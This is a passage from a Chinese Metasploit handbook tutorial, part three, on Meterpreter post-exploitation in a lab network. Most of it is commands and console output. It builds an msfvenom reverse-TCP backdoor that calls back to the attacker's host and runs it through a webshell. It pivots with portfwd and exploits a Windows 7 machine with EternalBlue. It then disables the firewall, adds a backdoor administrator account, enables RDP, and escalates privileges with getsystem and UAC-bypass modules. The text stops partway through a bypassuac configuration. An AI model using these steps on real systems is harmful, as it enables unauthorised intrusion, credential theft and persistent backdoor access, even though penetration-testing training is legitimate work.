前言
众所周知Metasploit工具是一款强大的渗透测试利器,在渗透测试中堪称一条龙服务,那么很多人真的能够认识到它其中的强大之处吗,了解其中的每部分功能吗,还是说在个别人眼中只是一个由虚拟机搭建的一个小拓扑使用其直接攻打windows主机拿到主机权限就结束了吗,事实上Metasploit这款工具能做的事情很多,包括:情报(信息)搜集、目标识别、服务枚举、漏洞探测、漏洞利用、权限提升、权限维持、社会工程、内网渗透等一系列操作。
由于网上大部分相关文章对于Metasploit框架没有一个整体而完整的讲解,很多都是讲述的某一个功能点或者漏洞的使用,比如:如何使用Metasploit进行内网代理渗透、如何使用Metasploit打开对方电脑摄像头、如何使用Metasploit监视对方主机、如何使用Metasploit利用永恒之蓝漏洞攻击Windows主机、Metasploit基础、Metasploit指令用法等等,这一现象也就造成了知识点的零碎、意乱,一定程度上导致初学者的盲目、误导等。
正因如此自己才打算总结整理一份关于Metasploit框架的使用手册:Metasploit Framework Handbook 主要讲述的是Metasploit框架的一个整体使用手册(包括工具模块的解读+实战操作),该手册主要分为四部分,如下:
- 第一部分:Metasploit Framework Handbook (一)
Metasploit解读+实战操作(发展、框架、安装、配置、指令解读、情报搜集、渗透测试)
- 第二部分:Metasploit Framework Handbook (二)
Meterpreter解读+实战操作(指令解读、内网渗透-后渗透-1)
- 第三部分:Metasploit Framework Handbook (三)
Meterpreter解读+实战操作(内网渗透-后渗透-2)
- 第四部分:Metasploit Framework Handbook (四)
MSFvenom解读+实战操作(指令解读、后门木门)
继Metasploit Framework Handbook(一)、(二),本文Metasploit Framework Handbook (三)主要讲述的是手册的第三部分:Meterpreter解读+实战操作(内网渗透-后渗透-2)
Meterpreter
Metasploit中的Meterpreter模块在后渗透阶段具有强大的攻击力。
实战攻略
以得到Windows下的Meterpreter来演示相关实战操作(拿下一台www服务器,反弹一个meterpreter终端)

- 网络拓扑
网络分布主要分为外网和内网两大部分,在边界路由器中外网IP段为:192.33.6.0/24、内网IP网段为:192.168.9.0/24
- msfvenom制作后门反弹shell
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.33.6.150 lport=3333 -f exe -o msf.exe

- 实战利用:已得到www服务器后门webshell,上传msf.exe,执行反弹后门shell
在Meterpreter中可以使用后渗透post模块提供的模块进行后渗透阶段专门的信息收集(注意:需提前设置好路由转发)(注意:这里也可以使用其它模块auxiliary辅助模块进行扫描信息收集)
- 后渗透模块
查看post模块信息收集脚本
→ Qftm :~/Desktop# ls /usr/share/metasploit-framework/modules/post/windows/gather/
ad_to_sqlite.rb enum_dirperms.rb enum_unattend.rb
arp_scanner.rb enum_domain_group_users.rb file_from_raw_ntfs.rb
bitcoin_jacker.rb enum_domain.rb forensics
bitlocker_fvek.rb enum_domains.rb hashdump.rb
bloodhound.rb enum_domain_tokens.rb local_admin_search_enum.rb
cachedump.rb enum_domain_users.rb lsa_secrets.rb
checkvm.rb enum_emet.rb make_csv_orgchart.rb
credentials enum_files.rb memory_grep.rb
dnscache_dump.rb enum_hostfile.rb netlm_downgrade.rb
dumplinks.rb enum_ie.rb ntds_grabber.rb
enum_ad_bitlocker.rb enum_logged_on_users.rb ntds_location.rb
enum_ad_computers.rb enum_ms_product_keys.rb outlook.rb
enum_ad_groups.rb enum_muicache.rb phish_windows_credentials.rb
enum_ad_managedby_groups.rb enum_patches.rb psreadline_history.rb
enum_ad_service_principal_names.rb enum_powershell_env.rb resolve_sid.rb
enum_ad_to_wordlist.rb enum_prefetch.rb reverse_lookup.rb
enum_ad_user_comments.rb enum_proxy.rb screen_spy.rb
enum_ad_users.rb enum_putty_saved_sessions.rb smart_hashdump.rb
enum_applications.rb enum_services.rb tcpnetstat.rb
enum_artifacts.rb enum_shares.rb usb_history.rb
enum_av_excluded.rb enum_snmp.rb win_privs.rb
enum_chrome.rb enum_termserv.rb wmic_command.rb
enum_computers.rb enum_tokens.rb word_unc_injector.rb
enum_db.rb enum_tomcat.rb
enum_devices.rb enum_trusted_locations.rb
→ Qftm :~/Desktop# ls /usr/share/metasploit-framework/modules/post/linux/gather/
checkcontainer.rb enum_nagios_xi.rb enum_users_history.rb openvpn_credentials.rb
checkvm.rb enum_network.rb gnome_commander_creds.rb phpmyadmin_credsteal.rb
ecryptfs_creds.rb enum_protections.rb gnome_keyring_dump.rb pptpd_chap_secrets.rb
enum_commands.rb enum_psk.rb hashdump.rb tor_hiddenservices.rb
enum_configs.rb enum_system.rb mount_cifs_creds.rb
→ Qftm :~/Desktop#
常用的信息收集脚本
run post/windows/gather/arp_scanner 参数 #查看内网主机
run post/windows/gather/checkvm #是否虚拟机
run post/linux/gather/checkvm #是否虚拟机
run post/windows/gather/forensics/enum_drives #查看分区
run post/windows/gather/enum_applications #获取安装软件信息
run post/windows/gather/dumplinks #获取最近的文件操作
run post/windows/gather/enum_ie #获取IE缓存
run post/windows/gather/enum_chrome #获取Chrome缓存
run post/windows/gather/enum_patches #补丁信息
run post/windows/gather/enum_domain #查找域控
- 辅助模块
auxiliary辅助模块在run的情况下,后面需要接配置选项参数,才能进行扫描收集。(注意:注意:需提前设置好路由转发)(注意:这里使用辅助模块,可以在meterpreter会话中直接run+模块+参数运行,也可以在msf控制台中use 模块+配置+run运行)
meterpreter会话内网收集
meterpreter > info auxiliary/scanner/portscan/tcp
Name: TCP Port Scanner
Module: auxiliary/scanner/portscan/tcp
License: Metasploit Framework License (BSD)
Rank: Normal
Provided by:
hdm <x@hdm.io>
kris katterjohn <katterjohn@gmail.com>
Check supported:
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10 yes The number of concurrent ports to check per host
DELAY 0 yes The delay between connections, per thread, in milliseconds
JITTER 0 yes The delay jitter factor (maximum value by which to +/- DELAY) in milliseconds.
PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
THREADS 1 yes The number of concurrent threads (max one per host)
TIMEOUT 1000 yes The socket connect timeout in milliseconds
Description:
Enumerate open TCP services by performing a full TCP connect on each
port. This does not need administrative privileges on the source
machine, which may be useful if pivoting.
Module options (auxiliary/scanner/portscan/tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10 yes The number of concurrent ports to check per host
DELAY 0 yes The delay between connections, per thread, in milliseconds
JITTER 0 yes The delay jitter factor (maximum value by which to +/- DELAY) in milliseconds.
PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
THREADS 1 yes The number of concurrent threads (max one per host)
TIMEOUT 1000 yes The socket connect timeout in milliseconds
meterpreter > run auxiliary/scanner/portscan/tcp RHOSTS=192.168.9.101 THREADS=50 TIMEOUT=500 RPORTS=1-65535
[+] 192.168.9.101: - 192.168.9.101:139 - TCP OPEN
[+] 192.168.9.101: - 192.168.9.101:135 - TCP OPEN
[+] 192.168.9.101: - 192.168.9.101:445 - TCP OPEN
[+] 192.168.9.101: - 192.168.9.101:3389 - TCP OPEN
meterpreter >
msf终端内网收集
msf5 > use auxiliary/scanner/portscan/tcp
msf5 auxiliary(scanner/portscan/tcp) > set RHOSTS 192.168.9.101
RHOSTS => 192.168.9.101
msf5 auxiliary(scanner/portscan/tcp) > set THREADS 50
THREADS => 50
msf5 auxiliary(scanner/portscan/tcp) > set TIMEOUT 500
TIMEOUT => 500
msf5 auxiliary(scanner/portscan/tcp) > run
[+] 192.168.9.101: - 192.168.9.101:139 - TCP OPEN
[+] 192.168.9.101: - 192.168.9.101:135 - TCP OPEN
[+] 192.168.9.101: - 192.168.9.101:445 - TCP OPEN
^C[*] 192.168.9.101: - Caught interrupt from the console...
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/portscan/tcp) >
- portfwd端口转发
portfwd add -L 192.33.6.150 -l 4445 -p 3389 -r 192.168.9.101
PS:-L表示外网主机IP、-r表示内网主机IP、-p、-l表示将内网3389端口转发到外网主机的7777端口
- 实战:端口转发连接目标主机3389服务远程控制桌面
配置端口转发:使用meterpreter中端口映射工具portfwd将内网主机3389端口映射出去,使得外网主机可以远程控制内网主机(注意:该配置是在www服务器的meterpreter会话中配置的,而不是内网普通用户主机)
meterpreter > portfwd add -L 192.33.6.150 -l 4445 -p 3389 -r 192.168.9.101
[*] Local TCP relay created: 192.33.6.150:4445 <-> 192.168.9.101:3389
meterpreter > portfwd list
Active Port Forwards
====================
Index Local Remote Direction
----- ----- ------ ---------
1 192.33.6.150:4445 192.168.9.101:3389 Forward
1 total active port forwards.
meterpreter >

这里以www服务主机为跳板拿下内网主机权限(关于内网主机信息收集部分【主机发现、端口服务等】见上面,这里内网主机是一台win7,直接攻击利用),使用相应ms17-010攻击模块进行内网主机192.168.9.101的攻击(攻击内网前提:添加网路由转发【具体操作见上面部分】)
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.9.101
rhosts => 192.168.9.101
msf5 exploit(windows/smb/ms17_010_eternalblue) >set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) >
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.33.6.150:8443
[*] 192.168.9.101:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.9.101:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.9.101:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.9.101:445 - Connecting to target for exploitation.
[+] 192.168.9.101:445 - Connection established for exploitation.
[+] 192.168.9.101:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.9.101:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.9.101:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70 Windows 7 Enterp
[*] 192.168.9.101:445 - 0x00000010 72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63 rise 7601 Servic
[*] 192.168.9.101:445 - 0x00000020 65 20 50 61 63 6b 20 31 e Pack 1
[+] 192.168.9.101:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.9.101:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.9.101:445 - Sending all but last fragment of exploit packet
[*] 192.168.9.101:445 - Starting non-paged pool grooming
[+] 192.168.9.101:445 - Sending SMBv2 buffers
[+] 192.168.9.101:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.9.101:445 - Sending final SMBv2 buffers.
[*] 192.168.9.101:445 - Sending last fragment of exploit packet!
[*] 192.168.9.101:445 - Receiving response from exploit packet
[+] 192.168.9.101:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.9.101:445 - Sending egg to corrupted connection.
[*] 192.168.9.101:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 192.33.6.200
[*] Meterpreter session 3 opened (192.33.6.150:8443 -> 192.33.6.200:63021) at 2020-06-21 15:01:11 -0400
[+] 192.168.9.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.9.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.9.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
meterpreter > getuid
Server username: NT AUTHORITYSYSTEM
meterpreter > ipconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:fb:6f:2e
MTU : 1500
IPv4 Address : 192.168.9.101
IPv4 Netmask : 255.255.255.0
meterpreter >
会话信息
msf5 > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITYNETWORK SERVICE @ SERVER 192.33.6.150:3333 -> 192.33.6.200:62901 (192.168.9.50)
3 meterpreter x64/windows NT AUTHORITYSYSTEM @ WIN-5DTIE0M734E 192.33.6.150:8443 -> 192.33.6.200:63021 (192.168.9.101)
msf5 >
操作内网主机192.168.9.101,关闭内网主机防火墙、添加管理员、开启3389
meterpreter > shell
Process 1188 created.
Channel 3 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:Windowssystem32>netsh advfirewall set allprofiles state off
netsh advfirewall set allprofiles state off
ȷ����
C:Windowssystem32>
C:Windowssystem32>net user qftm0 123 /add
net user qftm0 123 /add
�����ɹ����ɡ�
C:Windowssystem32>net localgroup administrators qftm0 /add
net localgroup administrators qftm0 /add
�����ɹ����ɡ�
C:Windowssystem32>
C:Windowssystem32>REG ADD HKLMSYSTEMCurrentControlSetControlTerminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
REG ADD HKLMSYSTEMCurrentControlSetControlTerminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
�����ɹ����ɡ�
C:Windowssystem32>
远程登录
→ Qftm :~/Desktop# rdesktop 192.33.6.150:4445
- 相关指令

enumdesktops #查看可用的桌面
getdesktop #获取当前meterpreter 关联的桌面
setdesktop #设置meterpreter关联的桌面 -h查看帮助
screenshot #截屏

run vnc #使用vnc远程桌面连接
- 实战:远程桌面截图+桌面监控
远程桌面截图
远程桌面监控
- getgui命令
#getgui命令
#这里需要注意的是通过getgui命令,虽然可以成功添加用户,但是没有权限远程登录桌面,这里推荐使用enable_rdp脚本添加。
run getgui -h # 查看帮助
run getgui -e # 开启远程桌面RDP
run getgui -u qftm -p 123 # 添加用户
run getgui -f 6666 -e # 3389端口转发到6666
- enable_rdp脚本
脚本相关
msf5 auxiliary(server/socks5) > search enable_rdp
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/windows/manage/enable_rdp normal No Windows Manage Enable Remote Desktop
msf5 auxiliary(server/socks5) >
#vim /usr/share/metasploit-framework/modules/post/windows/manage/enable_rdp.rb
#由enable_rdp.rb脚本可知:开启rdp是通过reg修改注册表;添加用户是调用cmd.exe 通过net user添加;端口转发是利用的portfwd命令
脚本操作
run post/windows/manage/enable_rdp #开启远程桌面RDP
run post/windows/manage/enable_rdp USERNAME=qftm PASSWORD=123 # 添加用户
run post/windows/manage/enable_rdp FORWARD=true LPORT=6667 # 将3389端口转发到6667
在获取一个基础的session上进行系统提权:从普通用户或管理员提升到系统最高权限SYSTEM。
- getsystem提权
getsystem是由Metasploit-Framework提供的一个模块,它可以将一个管理帐户(通常为本地Administrator账户)提升为本地SYSTEM帐户。
1)getsystem创建一个新的Windows服务,设置为SYSTEM运行,当它启动时连接到一个命名管道。
2)getsystem产生一个进程,它创建一个命名管道并等待来自该服务的连接。
3)Windows服务已启动,导致与命名管道建立连接。
4)该进程接收连接并调用ImpersonateNamedPipeClient,从而为SYSTEM用户创建模拟令牌。
5)然后用新收集的SYSTEM模拟令牌产生cmd.exe,并且我们有一个SYSTEM特权进程。
提权演示操作如下:对内网主机Win7进行不同级别用户的提权
普通用户:root—>fail
meterpreter > getuid
Server username: WIN-5DTIE0M734Eroot
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter >
管理员:Administrator—>success
meterpreter > getuid
Server username: WIN-5DTIE0M734EAdministrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITYSYSTEM
meterpreter >
- bypassuac
(1)UAC简介
什么是用户帐户控制?
UAC是在Windows Vista及更高版本操作系统中采用的一种控制机制,它以预见的方式阻止不必要的系统范围更改。
换句话说,它是Windows的一项安全功能,支持你阻止任何对系统未经授权的更改操作行为。UAC确保仅在管理员授权的情况下进行某些更改。如果管理员不允许更改,则不会执行这些更改,并且Windows也不会发生任何的改变。
UAC是如何运作的?
一旦程序执行涉及系统更改/特定任务就会触发UAC。除非尝试执行它们的进程以管理员权限运行,否则这些操作都将被阻止。没有管理员权限将无法执行以下操作:
注册表修改(如果注册表项位于如HKEY_LOCAL_MACHINE下(因为它影响多个用户),它将是只读的)
加载设备驱动程序
DLL注入
修改系统时间(clock)
修改用户帐户控制设置(通过注册表可以启用/禁用它,但你需要正确的权限才能执行该操作)
修改受保护的目录(例如Windows文件夹,Program Files)
计划任务(例如,以管理员权限自启动)
注:UAC的作用并不是帮你阻止恶意软件或识别程序是否为恶意程序,这主要取决于用户。如果用户以管理员权限执行程序,UAC将提醒用户并要求用户提供确认。
(2)绕过UAC提权
针对上面getsystem提权方式对于普通用户来说是失败的不可正常执行的,那么这种情况下就需要绕过系统UAC来进行getsystem提权。
Metasploit中内置多个bypassuac脚本,原理有所不同,但使用方法类似,运行后返回一个新的会话,再次执行getsystem指令获取系统权限,相关bypassuac脚本如下:
use exploit/windows/local/bypassuac #进程注入
use exploit/windows/local/bypassuac_comhijack #COM处理程序劫持
use exploit/windows/local/bypassuac_dotnet_profiler
use exploit/windows/local/bypassuac_eventvwr #通过Eventvwr注册表项
use exploit/windows/local/bypassuac_fodhelper #通过FodHelper注册表项
use exploit/windows/local/bypassuac_injection #内存注入
use exploit/windows/local/bypassuac_injection_winsxs
use exploit/windows/local/bypassuac_sdclt
use exploit/windows/local/bypassuac_silentcleanup
use exploit/windows/local/bypassuac_sluihijack
use exploit/windows/local/bypassuac_vbs
use exploit/windows/local/bypassuac_windows_store_filesys
use exploit/windows/local/bypassuac_windows_store_reg
部分详细介绍操作可参考:Multiple Ways to Bypass UAC using Metasploit
这里使用脚本exploit/windows/local/bypassuac进行实战演示,具体操作如下:
查看基础会话->使用脚本->查看选项->配置选项(session|payload|target)->查看选项->exploit->getsystem
msf5 > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
5 meterpreter x86/windows WIN-5DTIE0M734Eroot @ WIN-5DTIE0M734E 192.33.6.150:3333 -> 192.33.6.200:62010 (192.168.9.101)
msf5 >
msf5 > use exploit/windows/local/bypassuac
msf5 exploit(windows/local/bypassuac) > show options
Module options (exploit/windows/local/bypassuac):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
TECHNIQUE EXE yes Technique to use if UAC is turned off (Accepted: PSH, EXE)
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.33.6.150 yes The local listener hostname
LPORT 8443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/bypassuac) > set session 5
session => 5
msf5 exploit(windows/local/bypassuac) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/bypassuac) > show targets
Exploit targets:
Id Name
-- ----
0 Windows x86
1 Windows x64
msf5 exploit(windows/local/bypassuac) > set target 1
target => 1
msf5 exploit(windows/local/bypassuac) >
msf5 exploit(windows/local/bypassuac) > show options
Module options (exploit/windows/local/bypassuac):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 5 yes The session to run this module on.
TECHNIQUE EXE yes Technique to use if UAC is turned off (Accepted: PSH, EXE)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
